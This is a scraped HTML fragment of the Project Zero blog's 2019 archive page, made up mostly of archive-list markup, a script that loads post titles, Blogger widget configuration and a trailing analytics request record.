<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function(){
  let archive_list = document.getElementById('ArchiveList');
  if (archive_list == null) return;
  let cur_year = archive_list.querySelector('.post-count-link').innerText.trim() - 0;
  let last_year = 2014;
  let elements = [];
  const MONTHS = ',Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec'.split(',');

  let parent = document.getElementById('ArchiveList');
  while (parent.childNodes.length) parent.removeChild(parent.childNodes[0]);

  function fetch_next_year() {
    let url = 'https://googleprojectzero.blogspot.com/?action=getTitles&widgetId=BlogArchive1&widgetType=BlogArchive&responseType=js&path=https%3A%2F%2Fgoogleprojectzero.blogspot.com%2F'+cur_year;
    fetch(url).then(resp => {
      if (!resp.ok) {
        console.log('http error');
        return;
      }
      resp.text().then(text => {
        let scope = {
          _WidgetManager: {
            _HandleControllerResult: (name, method, results) => {
              elements.push(document.createElement('hr'));
              let year_header = document.createElement('div');
              year_header.appendChild(document.createTextNode(cur_year));
              year_header.style.fontSize = 'large';
              elements.push(year_header);

              let list = document.createElement('ul');
              elements.push(list);

              for (let obj of results.posts) {
                let link_parts = obj.url.split('/');
                let year = link_parts[3];
                let month = link_parts[4];

                let el = document.createElement(/*'div'*/'li');
                el.style.listStyleType = 'square';
                el.style.listStylePosition = 'inside';
                let link = document.createElement('a');
                el.appendChild(link);
                link.appendChild(document.createTextNode(obj.title));
                link.href = obj.url;
                let date_trailer = document.createElement('span');
                el.appendChild(date_trailer);
                //date_trailer.appendChild(document.createTextNode(' ('+year+'-'+month+')'));
                date_trailer.appendChild(document.createTextNode(' ('+MONTHS[parseInt(month, 10)]+')'));
                //date_trailer.style.textAlign = 'right';
                //elements.push(el);
                list.appendChild(el);
              }
            }
          }
        };
        with (scope) { eval(text); }
        if (cur_year == last_year) {
          finish();
        } else {
          cur_year--;
          fetch_next_year();
        }
      });
    });
  }
  fetch_next_year();
  function finish() {
    for (let obj of elements) {
      parent.appendChild(obj);
    }
    console.log(elements);
  }
})();
//]]>
</script>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY63Hfv6FN0lA3HB_cvEthiflZZidg:1769124701749';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4838136820032157985','//googleprojectzero.blogspot.com/2019/','4838136820032157985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4838136820032157985', 'title': 'Project Zero', 'url': 'https://googleprojectzero.blogspot.com/2019/', 'canonicalUrl': 'https://googleprojectzero.blogspot.com/2019/', 'homepageUrl': 'https://googleprojectzero.blogspot.com/', 'searchUrl': 'https://googleprojectzero.blogspot.com/search', 'canonicalHomepageUrl': 'https://googleprojectzero.blogspot.com/', 'blogspotFaviconUrl': 'https://googleprojectzero.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-240546891-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Zero - Atom\x22 href\x3d\x22https://googleprojectzero.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Zero - RSS\x22 href\x3d\x22https://googleprojectzero.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Zero - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4838136820032157985/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2019', 'pageTitle': 'Project Zero: 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Project Zero', 'description': 'News and updates from the Project Zero team at Google', 'url': 'https://googleprojectzero.blogspot.com/2019/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'rangeMessage': 'Showing posts from 2019'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right-1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://googleprojectzero.blogspot.com/p/about-project-zero.html', 'id': '4384467920505278144', 'title': 'About Project Zero'}, {'isCurrentPage': false, 'href': 'https://googleprojectzero.blogspot.com/p/0day.html', 'id': '3414239791814532209', 'title': '0day \x22In the Wild\x22'}, {'isCurrentPage': false, 'href': 'https://googleprojectzero.github.io/0days-in-the-wild/rca.html', 'title': '0day Exploit Root Cause Analyses'}, {'isCurrentPage': false, 'href': 'https://googleprojectzero.blogspot.com/p/reporting-transparency.html', 'id': '3659034622994245599', 'title': 'Reporting Transparency'}, {'isCurrentPage': false, 'href': 'https://googleprojectzero.blogspot.com/p/vulnerability-disclosure-faq.html', 'id': '2935252455704572784', 'title': 'Vulnerability Disclosure FAQ'}, {'isCurrentPage': false, 'href': 'https://googleprojectzero.blogspot.com/p/working-at-project-zero.html', 'id': '2459334498880008057', 'title': 'Working at Project Zero'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=708967473&t=pageview&_s=1&dl=https%3A%2F%2Fgoogleprojectzero.blogspot.com%2F2019%2F&ul=en-us%40posix&dt=Project%20Zero%3A%202019&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1542726799&gjid=616512426&cid=56206037.1769124702&tid=UA-240546891-1&_gid=834039300.1769124702&_r=1&_slc=1&z=1898452814
body_size: -455
content:
2,cG-P9XRBPFB27